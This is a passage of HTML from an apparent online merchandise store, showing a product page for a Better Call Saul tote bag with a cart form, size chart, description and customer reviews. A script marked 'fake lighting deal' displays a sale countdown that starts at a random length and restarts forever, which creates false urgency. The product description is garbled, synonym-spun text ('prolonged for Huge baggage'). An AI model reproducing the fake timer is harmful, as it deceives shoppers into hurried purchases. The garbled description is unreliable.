                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bettercallsaulmerch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Totes deluxe. Sturdy and stylish with a vivid double-sided print</li>
<li>Obtainable in three sizes: take a look at the scale chart to hunt out the correct one for you</li>
<li>Sturdy 100% polyester shell</li>
<li>Great sturdy cotton shoulder straps are 1" (2.5cm) huge and 21" (68cm) prolonged for Small baggage, 28" (71 cm) prolonged for Medium baggage, and 29" (74 cm) prolonged for Huge baggage</li>
<li>Sensible, long-lasting, double-sided design, sublimation printed for you in case you order</li>
<li>Gentle machine wash</li>
<li>Looking for one factor additional lightweight? Attempt the Cotton Tote Bag</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BETTESKU-71884</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-bags">Better Call Saul Bags</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Samuel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">The build quality of this product is notable; it feels sturdy and well-crafted.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Christopher   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Provides great comfort, perfect for long use.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Martha   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">The product was fine, shipping took longer than expected but still arrived as needed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
